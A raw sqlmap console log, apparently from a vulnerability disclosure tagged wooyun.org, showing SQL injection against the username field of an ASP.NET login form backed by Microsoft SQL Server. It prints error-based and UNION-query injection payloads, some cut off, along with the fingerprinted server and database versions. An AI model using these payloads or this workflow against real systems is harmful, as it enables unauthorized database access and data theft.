 C:\Python27>python.exe sqlmap\sqlmap.py -r c:\Python27\sql1.txt
sqlmap {1.0-dev-nongit-20151019}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual co
[*] starting at 05:24:18
[05:24:18] [INFO] parsing HTTP request from 'c:\Python27\sql1.txt'
custom injection marking character ('*') found in option '--data'. Do you want to p
[05:24:19] [INFO] resuming back-end DBMS 'microsoft sql server'
[05:24:20] [INFO] testing connection to the target URL
[05:24:29] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: btnProceed=Submit&closeDCPopup=&modelpopup_hf=&txtPwd=1&txtUserName=aw
ND 'lgFs'='lgFs&ValidatorCalloutExtender4_ClientState=&ValidatorCalloutExtender5_Cl
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: btnProceed=Submit&closeDCPopup=&modelpopup_hf=&txtPwd=1&txtUserName=aw
7)+CHAR(121)+CHAR(76)+CHAR(104)+CHAR(115)+CHAR(77)+CHAR(99)+CHAR(89)+CHAR(79)+CHAR(
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &ValidatorCalloutExtender4_Client
---
[05:24:37] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[05:24:37] [INFO] fetched data logged to text files under 'C:\Users\HrsvJ\.sqlmap\o
[*] shutting down at 05:24:37
C:\Python27>
www.wooyun.org